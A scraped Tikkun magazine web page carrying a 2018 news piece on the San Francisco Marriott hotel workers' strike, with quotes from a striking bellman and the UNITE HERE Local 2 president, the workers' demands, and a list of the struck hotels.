	<!-- Sidebar: header-widget --><aside id="custom_html-34" class="widget_text widget widget-1 odd default widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div id="engagement-buttons">
<a href="https://www.tikkun.org/archives"><button id="home-magazine">Read Our Magazine
	</button></a>
	<a href="https://anchor.fm/imaginewithus"><button id="home-subscribe">Our Podcast</button></a>
</div>
</div></aside></header>
<header class="print-header nocontent">
	<p>
		<strong>Tikkun</strong>
		(https://www.tikkun.org/fighting-to-make-one-job-enough-at-marriott/)
	</p>
</header>
<nav id="main-nav" class="navbar clearfix">
	<div class="navbar-inner">
		<div class="container">
			
						
			<div class="nav-shelf">
				<ul class="nav">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/" class="dropdown-toggle">About Tikkun <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35057"><a href="https://www.tikkun.org/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
				</ul>

			</div>
			
						
		</div>
	</div>
</nav>
<nav id="secondary-nav" class="clearfix">
	<div id="topics-bar" class="span12 hidden-phone">
		<ul id="menu-category-navigation" class="menu"><li id="menu-item-34849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34849"><a href="https://www.tikkun.org/category/politics__society/">Politics &#038; Society</a></li>
<li id="menu-item-34850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34850"><a href="https://www.tikkun.org/category/ecological-transformation/">Ecological Transformation</a></li>
<li id="menu-item-34851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34851"><a href="https://www.tikkun.org/category/justice-for-all/">Justice for All</a></li>
<li id="menu-item-34854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34854"><a href="https://www.tikkun.org/category/israel_palestine/">Israel/Palestine</a></li>
<li id="menu-item-34858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34858"><a href="https://www.tikkun.org/category/emancipatory-spirituality/">Emancipatory Spirituality</a></li>
<li id="menu-item-40411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40411"><a href="https://www.tikkun.org/category/jewish_wisdom/">Jewish Wisdom</a></li>
<li id="menu-item-42063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42063"><a href="https://www.tikkun.org/category/global_capitalism/">Global Capitalism</a></li>
<li id="menu-item-34852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34852"><a href="https://www.tikkun.org/category/arts-cultural-critique/">Arts &#038; Cultural Critique</a></li>
<li id="menu-item-2492089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492089"><a href="https://www.tikkun.org/category/reviews-of-books-films/">Reviews of Books &amp; Films</a></li>
</ul>	</div>
</nav>


		<div id="main" class="row-fluid clearfix">

		
<div id="content" class="span8" role="main">
	
<article id="post-35151" class="hnews item post-35151 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized featured-media featured-media-image" itemscope itemtype="http://schema.org/Article">

	
	<header>

		<h1 class="entry-title" itemprop="headline">Fighting to Make One Job Enough at Marriott</h1>
		<h2 class="entry-subtitle"></h2>
		<h5 class="byline"><img src="https://www.tikkun.org/wp-content/uploads/2020/11/Tikkun_logo-60x60.png" alt="Tikkun" width="32" height="32" class="avatar avatar-32 photo" /> <span class="by-author"><span class="by">By</span> <span class="author vcard" itemprop="author"><a class="url fn n" href="https://www.tikkun.org/author/tikkun-admin/" title="More from Tikkun" rel="author">Tikkun</a></span></span><span class="sep"> |</span> <time class="entry-date updated dtstamp pubdate" datetime="2018-10-12T11:42:13-07:00">October 12, 2018</time></h5>

		<meta itemprop="description" content="“I’m on strike because my job at Marriott isn’t enough for my wife and I to even consider having kids.&#8221;
" />
<meta itemprop="datePublished" content="2018-10-12T11:42:13-07:00" />
<meta itemprop="dateModified" content="2018-10-12T11:42:13-07:00" />
<meta itemprop="image" content="https://www.tikkun.org/wp-content/uploads/2018/11/23.2-140x140.jpg" />
	</header><!-- / entry header -->

	<div class="hero is-image ">
	<img width="150" height="200" src="https://www.tikkun.org/wp-content/uploads/2018/11/23.2.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />	</div>

	<div class="entry-content clearfix" itemprop="articleBody">
		<p>On Thursday, October 4, thousands of Marriott hotel workers walked off the job in San Francisco’s biggest hotel worker’s strike in more than a decade. Nearly 2,500 Marriott hotel workers are on strike at seven downtown hotels as they fight for one job that&#8217;s enough to make ends meet. Marriott hotel workers are also on strike in Oakland and San Jose. Marriott is the richest hotel company on Earth, but months of negotiations have left workers without a deal on livable incomes, ending unsafe overwork, and job security.</p>
<p>“I’m on strike because my job at Marriott isn’t enough for my wife and I to even consider having kids,” said Julian Penrose, a bellman at the W San Francisco by Marriott. “I recently gave up my second job as a cashier after more than a year of working 70 hours a week – but I still have to work overtime to pay my bills. I regularly work 24-hour shifts, and I once worked for 32 hours straight. Marriott is the richest hotel company in the world, so I know they can afford to make one job enough for me and my coworkers to raise a family.”</p>
<p>This is the biggest hotel worker’s strike in San Francisco in more than a decade, and it has serious implications for the lucrative hospitality industry. Tourism generated $9 billion in 2016, and the average rate of a hotel room has increased by 28 percent in the last five years. “Our strike is sure to disrupt the lucrative hospitality industry – but it needs disrupting,” said UNITE HERE Local 2 President Anand Singh. “It’s unacceptable that hotel workers struggle to survive while Marriott rakes in billions.”</p>
<p>Hotel guests can expect to encounter picket lines at all seven Marriott hotels where workers have gone on strike, including several that do not use the Marriott name, and workers are urging all future customers of these hotels to relocate their reservations or events to another hotel where workers are not on strike. They are: The Courtyard Marriott Downtown, the Marriott Marquis, the Marriott Union Square, the Palace Hotel, the St. Regis, the W, and the Westin St. Francis. Go to <a href="http://www.marriotttravelalert.org">www.marriotttravelalert.org</a>  to support striking Marriott workers by signing the “One Job” pledge and for the growing list of at-risk and on-strike properties.</p>
<p>“After months of negotiations, Marriott’s disrespectful proposals still wouldn’t make one job enough for hotel workers to support a family,” said Singh. “We’re going to stay on the picket line until Marriott workers no longer need to work two or even three full-time jobs just to make ends meet.”</p>
<p>In addition to one job that’s enough to afford the cost of living, support a family, and retire with dignity, Marriott workers want relief from <a href="https://www.bostonglobe.com/business/2018/07/18/going-green-cutting-into-hotel-housekeepers-livelihoods/U21UsC2gJWDHPGsGWYfzAI/story.html" target="_blank">unsafe workloads</a>, including overwork created by the so-called “Green Choice” program, and <a href="https://www.nytimes.com/2018/09/24/business/economy/hotel-workers-ai-technology-alexa.html" target="_blank">a real voice</a> in deciding how technology can be used to improve jobs rather than eliminate them.</p>
<p>Marriott workers are also on strike in Boston, Detroit, Honolulu, Maui, and San Diego. Marriott hotel workers have also authorized a strike in Seattle.</p>
<p><em>All photos courtesy of David Bacon</em>.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-34997" title="Strike1" src="https://www.tikkun.org/nextgen/wp-content/uploads/2018/10/Strike1.jpg" alt="" width="576" height="387" /></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-34998" title="Strike2" src="https://www.tikkun.org/nextgen/wp-content/uploads/2018/10/Strike2.jpg" alt="" width="387" height="576" /></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-34999" title="Strike 3" src="https://www.tikkun.org/nextgen/wp-content/uploads/2018/10/Strike-3.jpg" alt="" width="576" height="387" /></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-35000" title="Strike4" src="https://www.tikkun.org/nextgen/wp-content/uploads/2018/10/Strike4.jpg" alt="" width="576" height="387" /></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-35001" title="Strike5" src="https://www.tikkun.org/nextgen/wp-content/uploads/2018/10/Strike5.jpg" alt="" width="576" height="387" /></p>
	</div><!-- .entry-content -->

	
	<footer class="post-meta bottom-meta">

	</footer><!-- /.post-meta -->

	
	<div class="largo-follow post-social clearfix"><span class="more-social-links">
	<a class="popover-toggle" href="#"><i class="icon-plus"></i><span class="hidden-phone">More</span></a>
	<span class="popover">
	<ul>
		<li><a href="https://www.tikkun.org/category/uncategorized/"><i class="icon-link"></i> <span>More on Uncategorized</span></a></li>
<li><a href="https://www.tikkun.org/category/uncategorized/feed/"><i class="icon-rss"></i> <span>Subscribe to Uncategorized</span></a></li>
	</ul>
	</span>
</span></div>
</article><!-- #post-35151 -->
<div class="article-bottom nocontent"><!-- Sidebar: article-bottom --><aside id="largo-related-posts-widget-4" class="widget widget-2 even default largo-related-posts clearfix"><h3 class="widgettitle">Read Next</h3><ul class="related"><li><a href="https://www.tikkun.org/gt2021/"><img width="140" height="140" src="https://www.tikkun.org/wp-content/uploads/2021/11/Together-We-Give-Twitter-140x140.png" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tikkun.org/wp-content/uploads/2021/11/Together-We-Give-Twitter-140x140.png 140w, https://www.tikkun.org/wp-content/uploads/2021/11/Together-We-Give-Twitter-60x60.png 60w, https://www.tikkun.org/wp-content/uploads/2021/11/Together-We-Give-Twitter-120x120.png 120w" sizes="(max-width: 140px) 100vw, 140px" /></a>
				<h4><a href="https://www.tikkun.org/gt2021/" title="Read: "></a></h4>

				
				<p>GivingTuesday is a global generosity movement, unleashing the power of radical generosity to transform communities and the world.</p>
</li></ul></aside></div>	<div id="comments" class="clearfix">
	
	
			<p class="nocomments notice">Comments are closed.</p>
	
	
</div><!-- #comments -->
</div>


<aside id="sidebar" class="span4 nocontent">
		<div class="widget-area" role="complementary">
						<aside class="subcategory-list-container widget">
					<ul class="subcategory-list">
						<h5>Related Categories</h5>
						<li><a href="https://www.tikkun.org/category/uncategorized/" rel="category tag">Uncategorized</a></li>
					</ul>
				</aside>
			<aside class="widget sidebar-social">
	<a href="https://www.facebook.com/pages/Tikkun-A-Jewish-Magazine-an-Interfaith-Movement/155795190060" title="facebook"><img src="https://www.tikkun.org/wp-content/themes/tikkun/img/social-icons/facebook.svg" alt="Facebook"></a><a href="https://twitter.com/tikkunonline" title="twitter"><img src="https://www.tikkun.org/wp-content/themes/tikkun/img/social-icons/twitter.svg" alt="Twitter"></a><a href="https://www.instagram.com/tikkun.magazine/" title="instagram"><img src="https://www.tikkun.org/wp-content/themes/tikkun/img/social-icons/instagram.svg" alt="Instagram"></a></aside>
			<!-- Sidebar: sidebar-main --><aside id="block-14" class="widget widget-1 odd widget_block clearfix">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</aside><!-- Sidebar: sidebar-main --><aside id="custom_html-52" class="widget_text widget widget-2 even default widget_custom_html clearfix"><div class="textwidget custom-html-widget"><a href="https://www.guidestar.org/profile/shared/9c3aaef6-e824-45d5-915b-b41e92de4be9" target="_blank" rel="noopener"><img src="https://www.tikkun.org/wp-content/uploads/2023/06/candid-seal-gold-2023.png" alt="Candid Seal Gold 2023"/></a></div></aside>	</div>
	</aside>

	</div> <!-- #main -->

</div><!-- #page -->

<div class="before-footer-wrapper nocontent">
	<div id="before-footer">
		<!-- Sidebar: before-footer --><aside id="block-35" class="widget widget-1 odd widget_block clearfix"><a href="https://anchor.fm/imaginewithus">Our Podcast
Imagine with Us</a></aside>	</div>
</div>

<div class="footer-bg clearfix nocontent">
	<footer id="site-footer">

		
<div id="supplementary" class="row-fluid _3col-equal">
	<div class="span4 widget-area" role="complementary">
	<!-- Sidebar: footer-1 --><aside id="nav_menu-5" class="widget widget-1 odd default widget_nav_menu clearfix"><h3 class="widgettitle">Tikkun.org</h3><div class="menu-primary-navigation-bar-container"><ul id="menu-primary-navigation-bar-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/">About Tikkun</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35057"><a href="https://www.tikkun.org/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
</ul></div></aside></div>

<div class="span4 widget-area" role="complementary">
	<!-- Sidebar: footer-2 --><aside id="archives-2" class="widget widget-1 odd default widget_archive clearfix"><h3 class="widgettitle">Navigate by Month</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Navigate by Month</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.tikkun.org/2025/01/'> January 2025 </option>
	<option value='https://www.tikkun.org/2024/06/'> June 2024 </option>
	<option value='https://www.tikkun.org/2024/04/'> April 2024 </option>
	<option value='https://www.tikkun.org/2024/03/'> March 2024 </option>
	<option value='https://www.tikkun.org/2024/02/'> February 2024 </option>
	<option value='https://www.tikkun.org/2024/01/'> January 2024 </option>
	<option value='https://www.tikkun.org/2023/12/'> December 2023 </option>
	<option value='https://www.tikkun.org/2023/11/'> November 2023 </option>
	<option value='https://www.tikkun.org/2023/10/'> October 2023 </option>
	<option value='https://www.tikkun.org/2023/09/'> September 2023 </option>
	<option value='https://www.tikkun.org/2023/08/'> August 2023 </option>
	<option value='https://www.tikkun.org/2023/07/'> July 2023 </option>
	<option value='https://www.tikkun.org/2023/06/'> June 2023 </option>
	<option value='https://www.tikkun.org/2023/05/'> May 2023 </option>
	<option value='https://www.tikkun.org/2023/04/'> April 2023 </option>
	<option value='https://www.tikkun.org/2023/03/'> March 2023 </option>
	<option value='https://www.tikkun.org/2023/02/'> February 2023 </option>
	<option value='https://www.tikkun.org/2023/01/'> January 2023 </option>
	<option value='https://www.tikkun.org/2022/12/'> December 2022 </option>
	<option value='https://www.tikkun.org/2022/11/'> November 2022 </option>
	<option value='https://www.tikkun.org/2022/10/'> October 2022 </option>
	<option value='https://www.tikkun.org/2022/09/'> September 2022 </option>
	<option value='https://www.tikkun.org/2022/08/'> August 2022 </option>
	<option value='https://www.tikkun.org/2022/07/'> July 2022 </option>
	<option value='https://www.tikkun.org/2022/06/'> June 2022 </option>
	<option value='https://www.tikkun.org/2022/05/'> May 2022 </option>
	<option value='https://www.tikkun.org/2022/04/'> April 2022 </option>
	<option value='https://www.tikkun.org/2022/03/'> March 2022 </option>
	<option value='https://www.tikkun.org/2022/02/'> February 2022 </option>
	<option value='https://www.tikkun.org/2022/01/'> January 2022 </option>
	<option value='https://www.tikkun.org/2021/12/'> December 2021 </option>
	<option value='https://www.tikkun.org/2021/11/'> November 2021 </option>
	<option value='https://www.tikkun.org/2021/10/'> October 2021 </option>
	<option value='https://www.tikkun.org/2021/09/'> September 2021 </option>
	<option value='https://www.tikkun.org/2021/08/'> August 2021 </option>
	<option value='https://www.tikkun.org/2021/07/'> July 2021 </option>
	<option value='https://www.tikkun.org/2021/06/'> June 2021 </option>
	<option value='https://www.tikkun.org/2021/05/'> May 2021 </option>
	<option value='https://www.tikkun.org/2021/04/'> April 2021 </option>
	<option value='https://www.tikkun.org/2021/03/'> March 2021 </option>
	<option value='https://www.tikkun.org/2021/02/'> February 2021 </option>
	<option value='https://www.tikkun.org/2021/01/'> January 2021 </option>
	<option value='https://www.tikkun.org/2020/12/'> December 2020 </option>
	<option value='https://www.tikkun.org/2020/11/'> November 2020 </option>
	<option value='https://www.tikkun.org/2020/10/'> October 2020 </option>
	<option value='https://www.tikkun.org/2020/09/'> September 2020 </option>
	<option value='https://www.tikkun.org/2020/08/'> August 2020 </option>
	<option value='https://www.tikkun.org/2020/07/'> July 2020 </option>
	<option value='https://www.tikkun.org/2020/06/'> June 2020 </option>
	<option value='https://www.tikkun.org/2020/05/'> May 2020 </option>
	<option value='https://www.tikkun.org/2020/04/'> April 2020 </option>
	<option value='https://www.tikkun.org/2020/03/'> March 2020 </option>
	<option value='https://www.tikkun.org/2020/02/'> February 2020 </option>
	<option value='https://www.tikkun.org/2020/01/'> January 2020 </option>
	<option value='https://www.tikkun.org/2019/12/'> December 2019 </option>
	<option value='https://www.tikkun.org/2019/11/'> November 2019 </option>
	<option value='https://www.tikkun.org/2019/10/'> October 2019 </option>
	<option value='https://www.tikkun.org/2019/09/'> September 2019 </option>
	<option value='https://www.tikkun.org/2019/08/'> August 2019 </option>
	<option value='https://www.tikkun.org/2019/07/'> July 2019 </option>
	<option value='https://www.tikkun.org/2019/06/'> June 2019 </option>
	<option value='https://www.tikkun.org/2019/05/'> May 2019 </option>
	<option value='https://www.tikkun.org/2019/04/'> April 2019 </option>
	<option value='https://www.tikkun.org/2019/03/'> March 2019 </option>
	<option value='https://www.tikkun.org/2019/02/'> February 2019 </option>
	<option value='https://www.tikkun.org/2019/01/'> January 2019 </option>
	<option value='https://www.tikkun.org/2018/12/'> December 2018 </option>
	<option value='https://www.tikkun.org/2018/11/'> November 2018 </option>
	<option value='https://www.tikkun.org/2018/10/'> October 2018 </option>
	<option value='https://www.tikkun.org/2018/09/'> September 2018 </option>
	<option value='https://www.tikkun.org/2018/08/'> August 2018 </option>
	<option value='https://www.tikkun.org/2018/07/'> July 2018 </option>
	<option value='https://www.tikkun.org/2018/06/'> June 2018 </option>
	<option value='https://www.tikkun.org/2018/05/'> May 2018 </option>
	<option value='https://www.tikkun.org/2018/04/'> April 2018 </option>
	<option value='https://www.tikkun.org/2018/03/'> March 2018 </option>
	<option value='https://www.tikkun.org/2018/02/'> February 2018 </option>
	<option value='https://www.tikkun.org/2018/01/'> January 2018 </option>
	<option value='https://www.tikkun.org/2017/12/'> December 2017 </option>
	<option value='https://www.tikkun.org/2017/11/'> November 2017 </option>
	<option value='https://www.tikkun.org/2017/10/'> October 2017 </option>
	<option value='https://www.tikkun.org/2017/09/'> September 2017 </option>
	<option value='https://www.tikkun.org/2017/08/'> August 2017 </option>
	<option value='https://www.tikkun.org/2017/07/'> July 2017 </option>
	<option value='https://www.tikkun.org/2017/06/'> June 2017 </option>
	<option value='https://www.tikkun.org/2017/05/'> May 2017 </option>
	<option value='https://www.tikkun.org/2017/04/'> April 2017 </option>
	<option value='https://www.tikkun.org/2017/03/'> March 2017 </option>
	<option value='https://www.tikkun.org/2017/02/'> February 2017 </option>
	<option value='https://www.tikkun.org/2017/01/'> January 2017 </option>
	<option value='https://www.tikkun.org/2016/12/'> December 2016 </option>
	<option value='https://www.tikkun.org/2016/11/'> November 2016 </option>
	<option value='https://www.tikkun.org/2016/10/'> October 2016 </option>
	<option value='https://www.tikkun.org/2016/09/'> September 2016 </option>
	<option value='https://www.tikkun.org/2016/08/'> August 2016 </option>
	<option value='https://www.tikkun.org/2016/07/'> July 2016 </option>
	<option value='https://www.tikkun.org/2016/06/'> June 2016 </option>
	<option value='https://www.tikkun.org/2016/05/'> May 2016 </option>
	<option value='https://www.tikkun.org/2016/04/'> April 2016 </option>
	<option value='https://www.tikkun.org/2016/03/'> March 2016 </option>
	<option value='https://www.tikkun.org/2016/02/'> February 2016 </option>
	<option value='https://www.tikkun.org/2016/01/'> January 2016 </option>
	<option value='https://www.tikkun.org/2015/12/'> December 2015 </option>
	<option value='https://www.tikkun.org/2015/11/'> November 2015 </option>
	<option value='https://www.tikkun.org/2015/10/'> October 2015 </option>
	<option value='https://www.tikkun.org/2015/09/'> September 2015 </option>
	<option value='https://www.tikkun.org/2015/08/'> August 2015 </option>
	<option value='https://www.tikkun.org/2015/07/'> July 2015 </option>
	<option value='https://www.tikkun.org/2015/06/'> June 2015 </option>
	<option value='https://www.tikkun.org/2015/05/'> May 2015 </option>
	<option value='https://www.tikkun.org/2015/04/'> April 2015 </option>
	<option value='https://www.tikkun.org/2015/03/'> March 2015 </option>
	<option value='https://www.tikkun.org/2015/02/'> February 2015 </option>
	<option value='https://www.tikkun.org/2015/01/'> January 2015 </option>
	<option value='https://www.tikkun.org/2014/12/'> December 2014 </option>
	<option value='https://www.tikkun.org/2014/11/'> November 2014 </option>
	<option value='https://www.tikkun.org/2014/10/'> October 2014 </option>
	<option value='https://www.tikkun.org/2014/09/'> September 2014 </option>
	<option value='https://www.tikkun.org/2014/08/'> August 2014 </option>
	<option value='https://www.tikkun.org/2014/07/'> July 2014 </option>
	<option value='https://www.tikkun.org/2014/06/'> June 2014 </option>
	<option value='https://www.tikkun.org/2014/05/'> May 2014 </option>
	<option value='https://www.tikkun.org/2014/04/'> April 2014 </option>
	<option value='https://www.tikkun.org/2014/03/'> March 2014 </option>
	<option value='https://www.tikkun.org/2014/02/'> February 2014 </option>
	<option value='https://www.tikkun.org/2014/01/'> January 2014 </option>
	<option value='https://www.tikkun.org/2013/12/'> December 2013 </option>
	<option value='https://www.tikkun.org/2013/11/'> November 2013 </option>
	<option value='https://www.tikkun.org/2013/10/'> October 2013 </option>
	<option value='https://www.tikkun.org/2013/09/'> September 2013 </option>
	<option value='https://www.tikkun.org/2013/08/'> August 2013 </option>
	<option value='https://www.tikkun.org/2013/07/'> July 2013 </option>
	<option value='https://www.tikkun.org/2013/06/'> June 2013 </option>
	<option value='https://www.tikkun.org/2013/05/'> May 2013 </option>
	<option value='https://www.tikkun.org/2013/04/'> April 2013 </option>
	<option value='https://www.tikkun.org/2013/03/'> March 2013 </option>
	<option value='https://www.tikkun.org/2013/02/'> February 2013 </option>
	<option value='https://www.tikkun.org/2013/01/'> January 2013 </option>
	<option value='https://www.tikkun.org/2012/12/'> December 2012 </option>
	<option value='https://www.tikkun.org/2012/11/'> November 2012 </option>
	<option value='https://www.tikkun.org/2012/10/'> October 2012 </option>
	<option value='https://www.tikkun.org/2012/09/'> September 2012 </option>
	<option value='https://www.tikkun.org/2012/08/'> August 2012 </option>
	<option value='https://www.tikkun.org/2012/07/'> July 2012 </option>
	<option value='https://www.tikkun.org/2012/06/'> June 2012 </option>
	<option value='https://www.tikkun.org/2012/05/'> May 2012 </option>
	<option value='https://www.tikkun.org/2012/04/'> April 2012 </option>
	<option value='https://www.tikkun.org/2012/03/'> March 2012 </option>
	<option value='https://www.tikkun.org/2012/02/'> February 2012 </option>
	<option value='https://www.tikkun.org/2012/01/'> January 2012 </option>
	<option value='https://www.tikkun.org/2011/12/'> December 2011 </option>
	<option value='https://www.tikkun.org/2011/11/'> November 2011 </option>
	<option value='https://www.tikkun.org/2011/10/'> October 2011 </option>
	<option value='https://www.tikkun.org/2011/09/'> September 2011 </option>
	<option value='https://www.tikkun.org/2011/08/'> August 2011 </option>
	<option value='https://www.tikkun.org/2011/07/'> July 2011 </option>
	<option value='https://www.tikkun.org/2011/06/'> June 2011 </option>
	<option value='https://www.tikkun.org/2011/05/'> May 2011 </option>
	<option value='https://www.tikkun.org/2011/04/'> April 2011 </option>
	<option value='https://www.tikkun.org/2011/03/'> March 2011 </option>
	<option value='https://www.tikkun.org/2011/02/'> February 2011 </option>
	<option value='https://www.tikkun.org/2011/01/'> January 2011 </option>
	<option value='https://www.tikkun.org/2010/12/'> December 2010 </option>
	<option value='https://www.tikkun.org/2010/11/'> November 2010 </option>
	<option value='https://www.tikkun.org/2010/10/'> October 2010 </option>
	<option value='https://www.tikkun.org/2010/09/'> September 2010 </option>
	<option value='https://www.tikkun.org/2010/08/'> August 2010 </option>
	<option value='https://www.tikkun.org/2010/07/'> July 2010 </option>
	<option value='https://www.tikkun.org/2010/06/'> June 2010 </option>
	<option value='https://www.tikkun.org/2010/05/'> May 2010 </option>
	<option value='https://www.tikkun.org/2010/04/'> April 2010 </option>
	<option value='https://www.tikkun.org/2010/03/'> March 2010 </option>
	<option value='https://www.tikkun.org/2010/02/'> February 2010 </option>
	<option value='https://www.tikkun.org/2010/01/'> January 2010 </option>
	<option value='https://www.tikkun.org/2009/11/'> November 2009 </option>
	<option value='https://www.tikkun.org/2009/09/'> September 2009 </option>
	<option value='https://www.tikkun.org/2009/07/'> July 2009 </option>
	<option value='https://www.tikkun.org/2009/03/'> March 2009 </option>
	<option value='https://www.tikkun.org/2008/05/'> May 2008 </option>
	<option value='https://www.tikkun.org/2007/11/'> November 2007 </option>
	<option value='https://www.tikkun.org/2007/07/'> July 2007 </option>
	<option value='https://www.tikkun.org/2007/05/'> May 2007 </option>
	<option value='https://www.tikkun.org/2007/03/'> March 2007 </option>
	<option value='https://www.tikkun.org/2006/11/'> November 2006 </option>
	<option value='https://www.tikkun.org/2006/09/'> September 2006 </option>
	<option value='https://www.tikkun.org/2006/05/'> May 2006 </option>
	<option value='https://www.tikkun.org/2006/03/'> March 2006 </option>
	<option value='https://www.tikkun.org/2006/01/'> January 2006 </option>
	<option value='https://www.tikkun.org/2005/07/'> July 2005 </option>
	<option value='https://www.tikkun.org/2005/05/'> May 2005 </option>
	<option value='https://www.tikkun.org/2005/03/'> March 2005 </option>
	<option value='https://www.tikkun.org/2005/01/'> January 2005 </option>
	<option value='https://www.tikkun.org/2004/11/'> November 2004 </option>
	<option value='https://www.tikkun.org/2004/09/'> September 2004 </option>
	<option value='https://www.tikkun.org/2004/07/'> July 2004 </option>
	<option value='https://www.tikkun.org/2003/09/'> September 2003 </option>
	<option value='https://www.tikkun.org/2003/07/'> July 2003 </option>
	<option value='https://www.tikkun.org/2003/05/'> May 2003 </option>
	<option value='https://www.tikkun.org/2002/11/'> November 2002 </option>
	<option value='https://www.tikkun.org/2002/09/'> September 2002 </option>
	<option value='https://www.tikkun.org/2002/07/'> July 2002 </option>
	<option value='https://www.tikkun.org/2002/03/'> March 2002 </option>
	<option value='https://www.tikkun.org/2002/01/'> January 2002 </option>
	<option value='https://www.tikkun.org/2001/09/'> September 2001 </option>
	<option value='https://www.tikkun.org/2001/07/'> July 2001 </option>
	<option value='https://www.tikkun.org/2001/05/'> May 2001 </option>
	<option value='https://www.tikkun.org/2001/03/'> March 2001 </option>
	<option value='https://www.tikkun.org/2000/11/'> November 2000 </option>
	<option value='https://www.tikkun.org/2000/01/'> January 2000 </option>
	<option value='https://www.tikkun.org/1999/11/'> November 1999 </option>
	<option value='https://www.tikkun.org/1999/09/'> September 1999 </option>
	<option value='https://www.tikkun.org/1998/11/'> November 1998 </option>
	<option value='https://www.tikkun.org/1998/05/'> May 1998 </option>
	<option value='https://www.tikkun.org/1998/01/'> January 1998 </option>
	<option value='https://www.tikkun.org/1997/11/'> November 1997 </option>
	<option value='https://www.tikkun.org/1997/07/'> July 1997 </option>
	<option value='https://www.tikkun.org/1996/09/'> September 1996 </option>
	<option value='https://www.tikkun.org/1996/05/'> May 1996 </option>
	<option value='https://www.tikkun.org/1995/03/'> March 1995 </option>
	<option value='https://www.tikkun.org/1994/11/'> November 1994 </option>
	<option value='https://www.tikkun.org/1994/09/'> September 1994 </option>
	<option value='https://www.tikkun.org/1994/07/'> July 1994 </option>
	<option value='https://www.tikkun.org/1994/01/'> January 1994 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside></div>

<div class="span4 widget-area" role="complementary">
	<!-- Sidebar: footer-3 --><aside id="search-2" class="widget widget-1 odd default widget_search clearfix"><h3 class="widgettitle">Search Tikkun</h3><form class="form-search" role="search" method="get" action="https://www.tikkun.org/">
	<div class="input-append">
		<input type="text" placeholder="Search" class="searchbox search-query" value="" name="s" /><button type="submit" name="search submit" class="search-submit btn">Go</button>
	</div>
</form>
</aside></div>
</div>
<div id="boilerplate">
	<div class="row-fluid clearfix">
		<div class="span6">
			<ul id="footer-social" class="social-icons">
				<li><a href="https://www.facebook.com/pages/Tikkun-A-Jewish-Magazine-an-Interfaith-Movement/155795190060" title="Link to Facebook Profile"><i class="icon-facebook"></i></a></li><li><a href="https://twitter.com/tikkunonline" title="Link to Twitter Page"><i class="icon-twitter"></i></a></li><li><a href="https://www.youtube.com/user/TikkunNSP" title="Link to YouTube Page"><i class="icon-youtube"></i></a></li><li><a href="https://www.instagram.com/tikkun.magazine/" title="Link to Instagram Page"><i class="icon-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/tikkun-magazine" title="Link to LinkedIn Page"><i class="icon-linkedin"></i></a></li>			</ul>
			<div class="footer-bottom clearfix">

				<!-- If you enjoy this theme and use it on a production site we would appreciate it if you would leave the credit in place. Thanks :) -->
				<p class="footer-credit">&copy; Copyright 2026, Tikkun Magazine</p>
											</div>
		</div>

		<div class="span6 right">
						<p class="footer-credit footer-credit-padding-inn-logo-missing">Built with the <a href="https://largo.inn.org/">Largo WordPress Theme</a> from the <a href="https://inn.org">Institute for Nonprofit News</a>.</p>
		</div>
	</div>

	<p class="back-to-top visuallyhidden"><a href="#top">Back to top &uarr;</a></p>
</div>

	</footer>
</div>


<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div>
